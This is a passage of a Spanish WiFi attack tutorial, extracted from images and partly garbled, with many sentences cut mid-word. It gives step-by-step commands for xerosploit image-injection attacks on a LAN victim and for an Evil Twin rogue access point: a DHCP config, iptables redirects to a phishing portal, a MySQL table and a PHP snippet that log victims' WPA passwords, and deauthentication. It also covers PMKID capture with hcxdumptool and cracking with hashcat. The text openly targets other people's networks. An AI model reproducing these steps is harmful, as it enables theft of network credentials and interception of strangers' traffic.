





[+] Please type 'help' to view commands.

Xero ➮

### Con el comando help, listamos las opciones disponibles:

Xero ➮ help



[+] Please type 'help' to view commands.

Xero ➮

### Xero ➮ scan

### [++] Mapping your network ...

 $[+]$   $=$   $=$   $[$   $]$   $=$   $=$   $[$   $]$   $=$   $[$   $]$   $=$   $[$   $]$   $=$   $[$   $]$   $=$   $[$   $]$   $=$   $[$   $]$   $[$   $]$   $=$   $[$   $]$   $[$   $]$   $=$   $[$   $]$   $[$   $]$   $=$   $[$   $]$   $[$   $]$   $=$   $[$   $]$   $[$   $]$   $=$   $[$   $]$   $[$   $]$   $=$   $[$   $]$   $[$ 



╚═══════════════╩═══════════════════╩═══════════════╝

[+] Please choose a target (e.g. 192.168.1.10). Enter 'help' for more information.

Xero ➮

Tras identificar a nuestra víctima, escribimos la dirección IP y se nos listarán los distintos modos de ataque:

 $Xero \approx 192.168.1.60$ 

[++] 192.168.1.60 has been targeted.

[+] Which module do you want to load ? Enter 'help' for more information.

### Xero»modules ➮ help



[+] Which module do you want to load ? Enter 'help' for more information.

╚═════════╩══════════════════════════════════════════════════════════════════════╝

Xero»modules **⇒** 

Entre ellos, seleccionaremos la opción replace, que se encargará de llevar a cabo la sustitución de imágenes sobre la página web que nuestra víctima esté visitando:

Xero»modules ➮ replace



Xero»modules»replace ➮ run

[+] Insert your image path. (e.g. /home/capitansalami/pictures/fun.png)

Xero»modules»replace ➮

Especificamos la ruta absoluta de nuestra imagen y comenzará el ataque. Desde que la víctima navegue a una página web, todas las imágenes serán sustituidas por la nuestra:





LLEVAN HISTAMINA

 $\sim$  Se eleven a 40

### Ataque Shaking Web

Haciendo uso de la misma herramienta vista en el punto anterior, otra de las acciones de las que dispone **xerosploit** es el **move**, por el cual podemos hacer un ataque de tipo **Shaking Web**, es decir, hacer que cuando nues

### Xero ➮ 192.168.1.60

[++] 192.168.1.60 has been targeted.

[+] Which module do you want to load ? Enter 'help' for more information.

### Xero»modules ➮ help



[+] Which module do you want to load ? Enter 'help' for more information.

Xero»modules ➮ move

### Evil Twin Attack

En este punto, veremos una de las técnicas más comunes para obtener la contraseña de una red inalámbrica ajena, por medio de técnicas Phishing aplicadas sobre WiFi.

Si has leído todo lo anterior hasta este punto, habrás visto como es muy común que las estaciones emitan el paquete Probe Request cuando estas no están asociadas a ningún AP:

┌─[root@parrot]─[/home/s4vitar]

- 
- stshark -i wlan0mon -Y "wlan.fc.type\_subtype==4" 2>/dev/null<br>1 0.000000000 Apple\_7d:1f:e9 Broadcast 802.11 195 Probe Request, SN=1063, FN=0, Flags=.......C, SSID=MOVISTAR\_PLUS\_2A51<br>2 0.019968349 Apple\_7d:1f:e9 + Bro
	-

Lo que haremos en los siguientes puntos, es justamente aprovechar estos paquetes para asociar a nuestros clientes a un AP falso gestionado por nosotros, desde donde a través de reglas de enrutamiento y redireccionamientos

La idea es que una vez los clientes víctima introduzcan las credenciales, estas viajen en texto claro hacia nosotros, pudiendo visualizarlas para posteriormente llevar a cabo la autenticación contra la red inalámbrica ajena.

Cabe decir que el paso de solicitar la contraseña de la red inalámbrica es opcional, de la misma manera podríamos solicitar algún otro tipo de dato.

### Creación de fichero DHCP

Comenzaremos creando un simple fichero DHCP con nombre dhcpd.conf bajo la ruta /etc/:



En este fichero, indicamos que el promedio de vida mínimo será de 600 segundos y el máximos de 7200. Entre este rango, una vez pasado el tiempo estimado se asignará una nueva IP al cliente asociado a nuestro AP (simplement

Para evitar entra conflicto con la topología de mi red real, como la pasarela es la 192.163.1.1 y algunos de los equipos están configurados en el rango del 192.168.1.2 al 192.168.1.100, loge he hecho has islanda por un anu

### Configuración de página web

Nos descargaremos la siguiente plantilla para hacer nuestro ataque:

http://ge.tt/9EyXb5w2

Inicialización de servicios

### Iniciamos los servicios mysql y apache2:

┌─[root@parrot]─[/etc] └──╼ #service apache2 start && service mysql start ┌─[root@parrot]─[/etc] └──╼ #echo \$?

Posteriormente comprobamos que nuestro servidor web funciona correctamente:

0



Todo este diseño es personalizable y se puede retocar sin ningún tipo de problema desde el HTML. En mi caso, lo voy a dejar así.

#### Creación de base de datos via MYSQL

Ahora bien, si nos fijamos en el ACTION del HTML principal, nos encontramos con esto:



El action viene definido por el fichero dbconnect.php, el cual si nos fijamos, lleva a cabo una autenticación a través del servicio MYSQL a una tabla y base de datos que no existen. Por tanto, hay que crearla.

┌─[root@parrot]─[/var/www/html] └──╼ #mysql -uroot Welcome to the MariaDB monitor. Commands end with ; or \g. Your MariaDB connection id is 32 Server version: 10.1.37-MariaDB-3 Debian buildd-unstable

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> create database rogue\_AP; Query OK, 1 row affected (0.00 sec)

MariaDB [(none)]> use rogue\_AP; Database changed MariaDB [rogue\_AP]> create table wpa\_keys(password1 varchar(32), password2 varchar(32)); Query OK, 0 rows affected (0.40 sec)

MariaDB [rogue\_AP]> show tables

 $\rightarrow$  : +--------------------+ | Tables\_in\_rogue\_AP | +--------------------+ | wpa\_keys | +--------------------+ 1 row in set (0.00 sec)

### MariaDB [rogue\_AP]> describe wpa\_keys;



2 rows in set (0.00 sec)

MariaDB [rogue\_AP]>

#### Una vez creada, ya podemos insertar valores en ella:

MariaDB [rogue\_AP]> insert into wpa\_keys(password1, password2) values ("test", "test"); Query OK, 1 row affected (0.12 sec)

MariaDB [rogue\_AP]> select \*from wpa\_keys;

+-----------+-----------+ | password1 | password2 | +-----------+-----------+ | test | test | +-----------+-----------+ 1 row in set (0.00 sec)

#### MariaDB [rogue AP]>

Si probamos a introducir las credenciales desde la página web, vemos que nos encontramos con el siguiente error:

Connection failed: Access denied for user 'fakeap'@'localhost'

Lo cual es normal, pues está intentando autenticar contra la base de datos haciendo uso del usuario fakeap, el cual no está creado. Por tanto, lo creamos y asignamos máximos privilegios sobre la base de datos creada:

MariaDB [rogue\_AP]> create user fakeap@localhost identified by 'fakeap'; Query OK, 0 rows affected (0.00 sec)

MariaDB [rogue\_AP]> grant all privileges on rogue\_AP.\* to 'fakeap'@'localhost'; Query OK, 0 rows affected (0.00 sec)

Y ahora ya tras introducir las credenciales desde la web, veremos que estas son añadidasq a nuestra base de datos:



MariaDB [rogue\_AP]>

### Creación de falso punto de acceso via Airbase

Comenzamos a montar nuestro Fake AP. Para ello, a través de la utilidad airbase, generaremos un falso punto de acceso en el canal especificado.

La idea en este punto, es analizar el entorno y listar los puntos de acceso disponibles. Aquel cuya contraseña queramos averiguar, será el que clonaremos, generando un nuevo punto de acceso OPN con el mismo ESSID.

Supongamos que la red cuya contraseña quiero averiguar es MOVISTAR\_1677, perfecto pues entonces hacemos lo siguiente:

┌─[root@parrot]─[/var/www/html] -<br>→ #airbase-ng -e MOVISTAR 1677 -c 7 -P wlan0mon 22:13:39 Created tap interface at0 22:13:39 Trying to set MTU on at0 to 1500 22:13:39 Access Point with BSSID E4:70:B8:D3:93:5C started.

Con esto, hemos conseguido crear un punto de acceso con nombre MOVISTAR\_1677 en el canal 7, sin autenticación.

### Creación de interfaz y asignación de segmentos

Ya con el punto de acceso creado, comenzamos creando una nueva interfaz at0, la cual en cuanto a propiedades debe ser equivalente al fichero dhcpd.conf previamente creado

┌─[root@parrot]─[/home/s4vitar] └──╼ #ifconfig at0 192.168.1.129 netmask 255.255.255.128 ┌─[root@parrot]─[/home/s4vitar] .<br>→ #route add -net 192.168.1.128 netmask 255.255.255.128 gw 192.168.1.129 ┌─[root@parrot]─[/home/s4vitar] -<br>← #echo 1 > /proc/sys/net/ipv4/ip\_forward ┌─[root@parrot]─[/home/s4vitar] └──╼ #ifconfig at0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.1.129 netmask 255.255.255.128 broadcast 192.168.1.255

- inet6 fe80::e670:b8ff:fed3:935c prefixlen 64 scopeid 0x20<link> ether e4:70:b8:d3:93:5c txqueuelen 1000 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 57 bytes 8828 (8.6 KiB)
	- TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.1.43 netmask 255.255.255.0 broadcast 192.168.1.255 inet6 fe80::c114:795c:5d1f:78a7 prefixlen 64 scopeid 0x20<link> ether 80:ce:62:3c:eb:a1 txqueuelen 1000 (Ethernet) RX packets 6777682 bytes 8286953540 (7.7 GiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 3292154 bytes 880484597 (839.6 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

### lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536

- inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 772442 bytes 1353509541 (1.2 GiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 772442 bytes 1353509541 (1.2 GiB)
- TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

### wlan0mon: flags=867<UP,BROADCAST,NOTRAILERS,RUNNING,PROMISC,ALLMULTI> mtu 1800

- unspec E4-70-B8-D3-93-5C-00-00-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC) RX packets 1179679 bytes 610643779 (582.3 MiB)
- RX errors 0 dropped 1078475 overruns 0 frame 0
- TX packets 0 bytes 0 (0.0 B)
- TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

┌─[root@parrot]─[/home/s4vitar] └──╼ #

Os recuerdo que el tercer comando aplicado es necesario para este caso, igual que cuando hacíamos envenenamiento ARP, pues para este caso necesitamos contar con el enrutamiento habilitado en nuestro equipo.

#### Control y creación de reglas de enrutamiento por iptables

A continuación, limpiamos cualquier tipo de regla que tengamos previamente definida de iptables y generamos nuestras nuevas reglas:

┌─[root@parrot]─[/home/s4vitar] -<br>-#iptables --flush ┌─[root@parrot]─[/home/s4vitar] └──╼ #iptables --table nat --flush ┌─[root@parrot]─[/home/s4vitar] — #iptables --delete-chain ┌─[root@parrot]─[/home/s4vitar]<br>│ .<br>→ #iptables --table nat --delete-chain ┌─[root@parrot]─[/home/s4vitar] └──╼ #iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE ┌─[root@parrot]─[/home/s4vitar] └──╼ #iptables --append FORWARD --in-interface at0 -j ACCEPT ┌─[root@parrot]─[/home/s4vitar]<br>│ └──╼ #iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination \$(hostname -I | awk '{print \$1}'):80 ┌─[root@parrot]─[/home/s4vitar] -- #iptables -t nat -A POSTROUTING -j MASQUERADE ┌─[root@parrot]─[/home/s4vitar] └──╼ #

La idea es nutrir nuestra interfaz at0 de la conexión padre eth0, de esta forma, los usuarios que se conecten a nuestro AP podrán navegar por internet sin mayor inconveniente (en otras palabras, crear un túnel de conexión)

Asimismo, cualquier tráfTP que detectemos por parte de nuestras víctimas, será redireccionado a nuestra página web fraudulenta, con el objetivo de hacerles creer que realmente el router necesita de una configuración de Fir

#### Sincronización de reglas definidas con el Fake AP

Ya por último, lo que nos queda es sincronizar todas nuestras reglas definidas con el Fake AP, para que cobre vida y comience a operar bajo nuestras reglas:

┌─[root@parrot]─[/home/s4vitar] -- #dhcpd -cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0 Internet Systems Consortium DHCP Server 4.4.1 Copyright 2004-2018 Internet Systems Consortium. All rights reserved. For info, please visit https://www.isc.org/software/dhcp/ Config file: /etc/dhcpd.conf Database file: /var/lib/dhcp/dhcpd.leases PID file: /var/run/dhcpd.pid Wrote 2 leases to leases file. Listening on LPF/at0/e4:70:b8:d3:93:5c/192.168.1.128/25 Sending on LPF/at0/e4:70:b8:d3:93:5c/192.168.1.128/25 Sending on Socket/fallback/fallback-net

Si obtenemos un output como el anterior, es que todo se ha realizado correctamente. Una vez llegados a este punto, lo que procedemos desde otra consola es a aplicar un ataque de deautenticación global (FF:FF:FF:FF:FF;F) co

Tras los clientes larcar paquetas **Probe Request** en busca del AP, como el legítimo queda anulado debido a los paquetes que estamos de manera continua enviando, los dispositivos se confundirán y harán que estos se conecten

Esto del lado de la victima es casi inperceptible, pues la migración de una red a otra para algunos dispositivos es casi inmediata. Ya dependiendo de la imaginación, originalidad e ingenio de cada uno, se podrá obtener lo

#### Robo de datos

Como es de esperar, una vez la víctima naveque por una página HTTP, será redireccionada a nuestro portal web falso. A nivel de dirección URL, figurará el dominio al cual ha accedido, es decir, no figurará nuestra dirección

Una vez esta introduce sus credenciales, estas serán enviadas a nuestra base de datos y a través del servicio MYSQL de forma interactiva las podremos visualizar sin mayor problema

Otra forma más cómoda en caso de no haber querido tirar de MYSQL, podría haber sido para el ACTION del HTML principal, haber definido un nuevo archivo post.php con una estructura semejante como esta

<?php \$file = 'wifi-password.txt';file\_put\_contents(\$file, print\_r(\$\_POST, true), FILE\_APPEND);?><meta http-equiv="refresh" content="0; url=http://192.168.1.1" />

De manera que tras introducir las credenciales de acceso, estas son depositadas en nuestro equipo en la ruta /var/www/html, en el fichero wifi-password.bd. De igual manera, en caso de introducir múltiples contraseñas por p apilando, pudiendo ver todo el histórico de contraseñas introducidas.

#### Ataque a redes sin clientes

Hasta ahora, hemos visto todas las técnicas necesarias para averiguar la contraseña de una red Wifi que funcione por protocolo WPA/WPA2 y autenticación PSK, pero siempre con la condición de que esta debe de poseer clientes.

¿Qué pasa si la red no cuenta con clientes?, ¿se puede averiguar la contraseña?, la respuesta es sí, y no... no es con un ataque de falsa autenticación.

#### Clientless PKMID Attack

Esta nueva metodología nos permitirá romper la seguridad de WPA y WPA2 mediante el denominado Pairwise Master Key Identifier o PMKID, una característica roaming habilitada en muchos dispositivos.

La principal diferencia con ataques existentes es que en este ataque, la captura de un EAPOL o saludo de 4-vías no es necesaria, como en casos anteriores. El nuevo ataque es realizado con el RSN IE (Robust Network Informat EAPOL, lo cual es flipante y maravilloso.

#### Ataque desde Bettercap

Aunque no lo hago así, os lo explico también. Imaginemos que queremos capturar los Hashes de múltiples redes inalámbricas de nuestro entorno. Olvidémonos ya de los Handshakes, y de ataques de de-autenticación y todas estas

Lo primero como siempre es ponerse en modo monitor, y desde Bettercap efectuar el siguiente procedimiento:

┌─[root@parrot]─[/opt/bettercap] - #./bettercap -iface wlan0

bettercap v2.24.1 (built for linux amd64 with go1.10.4) [type 'help' for a list of commands]

wlan0mon » wifi.recon on

[22:38:15] [sys.log] [inf] wifi using interface wlan0mon (e4:70:b8:d3:93:5c)

[22:38:16] [sys.log] [inf] wifi started (min rssi: -200 dBm) wlan0mon » [22:38:16] [sys.log] [inf] wifi channel hopper started.

wlan0mon » [22:38:16] [wifi.ap.new] wifi access point MOVISTAR\_2A51 (-94 dBm) detected as 78:29:ed:a9:2a:52 (Askey Computer Corp).

wlan0mon » [22:38:16] [wifi.ap.new] wifi access point MOVISTAR\_A908 (-83 dBm) detected as fc:b4:e6:99:a9:09 (Askey Computer Corp). wlan0mon » [22:38:18] [wifi.ap.new] wifi access point MOVISTAR\_1677 (-55 dBm) detected as 1c:b0:44:d4:16:78 (Askey Computer Corp).

wlan0mon » [22:38:19] [wifi.ap.new] wifi access point MIWIFI\_psGP (-95 dBm) detected as 50:78:b3:ee:bb:ac.

wlan0mon » [22:38:19] [wifi.client.new] new station 20:34:fb:b1:c5:53 detected for MOVISTAR\_1677 (1c:b0:44:d4:16:78)

wlan0mon » w[22:38:20] [wifi.ap.new] wifi access point Wlan1 (-81 dBm) detected as f8:8e:85:df:3e:13 (Comtrend Corporation).

wlan0mon » wifi.[22:38:21] [wifi.ap.new] wifi access point devolo-30d32d583c6b (-81 dBm) detected as 30:d3:2d:58:3c:6b (devolo AG).

wlan0mon » wifi.[22:38:21] [wifi.ap.new] wifi access point LowiF7D3 (-90 dBm) detected as 10:62:d0:f6:f7:d8 (Technicolor CH USA Inc.).

wlan0mon » wifi.show[22:38:21] [wifi.ap.new] wifi access point vodafone4038 (-91 dBm) detected as 28:9e:fc:0c:40:3e (Sagemcom Broadband SAS).

wlan0mon » wifi.show[22:38:21] [wifi.ap.new] wifi access point MOVISTAR\_3126 (-94 dBm) detected as cc:d4:a1:0c:31:28 (MitraStar Technology Corp.). wlan0mon » wifi.show



wlan0mon (ch. 13) / ↑ 0 B / ↓ 26 kB / 112 pkts

#### wlan0mon »

#### Ya viendo que se nos listan todas las redes, corremos el siguiente comando:



Sencillo, *i*verdad?, pues ya está, así de fácil. En el fichero /root/bettercap-wifi-handshakes.pcap ahora lo único que tenemos que pasar es la herramienta hcxpcaptool para convertir a Hashes nuestras capturas y listo. Prefiero comentar esta parte con más detalle en los siguientes puntos.

#### Ataque via hcxdumptool

Esta es la forma en la que yo lo suelo hacer. Ejecutamos el siguiente comando para capturar todos los PKMID's posibles:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #hcxdumptool -i wlan0mon -o Captura --enable\_status=1 initialization... warning: NetworkManager is running with pid 27706 warning: wpa supplicant is running with pid 27684

warning: wlan0mon is probably a monitor interface

start capturing (stop with ctrl+c) INTERFACE................: wlan0mon ERRORMAX.................: 100 errors FILTERLIST...............: 0 entries MAC CLIENT...............: b0febdab6d9d MAC ACCESS POINT.........: 24336c5495c9 (incremented on every new client) EAPOL TIMEOUT............: 150000 REPLAYCOUNT..............: 62752 ANONCE...................: 5e37baf7d8026ae9a9b5dcd74239558a74149218819377f2d3d866aa4c6249ab

[22:42:02 - 001] fcb4e699a909 -> b0febdab6d9d [FOUND PMKID CLIENT-LESS] [22:42:08 - 006] 1cb044d41678 -> b0febdab6d9d [FOUND PMKID CLIENT-LESS] INFO: cha=11, rx=1314, rx(dropped)=602, tx=117, powned=2, err=0

Y como vemos, en cuestión de segundos tengo 2 redes vulnerables de las cuales he obtenido el PKMID. En este punto, estaríamos igual que con Bettercap, es decir, tenemos la captura, ¿y ahora qué?, descubrámoslo en el siguie

#### Uso de hcxpcaptool

Abora viene la parte interesante, hemos visto lo sencillo que ha sido obtener un PKMID de 2 redes distintas. Pues abora tan solo tenemos que anlicar el siquiente comando para visualizar el hash correspondiente a la contras

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #ls Captura<br>┌─[root@parrot]─[/home/s4vitar/Desktop/Red] -- #hcxpcaptool -z myHashes Captura

reading from Captura

└──╼ #cat myHashes

summary: ------- file name........................: Captura file type........................: pcapng 1.0 file hardware information........: x86\_64 file os information..............: Linux 4.19.0-parrot1-13t-amd64 file application information.....: hcxdumptool 5.1.7 network type.....................: DLT\_IEEE802\_11\_RADIO (127) endianness.......................: little endian read errors......................: flawless packets inside...................: 30 skipped packets (damaged)........: 0 packets with GPS data............: 0 packets with FCS.................: 30 beacons (total)..................: 9 beacons (WPS info inside)........: 6 authentications (OPEN SYSTEM)....: 9 authentications (BROADCOM).......: 7 EAPOL packets (total)............: 12 EAPOL packets (WPA2).............: 12 PMKIDs (total)...................: 2 PMKIDs (WPA2)...................: 12 PMKIDs from access points........: 2 best PMKIDs......................: 2 2 PMKID(s) written to myHashes ┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

2fb026310184f6efcb0fd0d69b198b3a\*1cb044d41678\*b0febdab6d9d\*4d4f5649535441525f31363737

ANOTACIÓN: Para saber a qué redes pertenecen estos Hashes, tan sólo tenemos que visualizar el valor comprendido entre el primer y segundo asterisco. Corresponden a las BSSID's de los AP's.

Y estos, ya pueden ser pasados por hashcat para someterlos a la fase de Cracking:

0d4191730a005481706436bdbc50919c\*fcb4e699a909\*b0febdab6d9d\*4d4f5649535441525f41393038

┌─[root@parrot]─[/usr/share/wordlists] └──╼ #hashcat -m 16800 -d 1 -w 3 myHashes rockyou.txt hashcat (v5.1.0) starting...

OpenCL Platform #1: NVIDIA Corporation ====================================== \* Device #1: GeForce GTX 1050, 1010/4040 MB allocatable, 5MCU

OpenCL Platform #2: The pocl project ==================================== \* Device #2: pthread-Intel(R) Core(TM) i7-7700HQ CPU @ 2.80GHz, skipped.

Hashes: 2 digests; 2 unique digests, 2 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1

Applicable optimizers: Zero-Byte \* Slow-Hash-SIMD-LOOP

Minimum password length supported by kernel: 8 Maximum password length supported by kernel: 63

Watchdog: Temperature abort trigger set to 90c

\* Device #1: build opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL MEM TYPE=1 -D VENDOR ID=32 -D CUDA ARCH=601 -D AMD ROCM=0 -D VECT SIZE=1 -D DEVICE TYPE=4 -D DSST R0=0 -D DGST R1=1 -D DGST R1=1 -D DGS Dictionary cache hit: \* Filename..: rockyou.txt

 $\blacktriangleright$ 

\* Passwords.: 14344387 \* Bytes.....: 139921538

\* Keyspace..: 14344387

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s

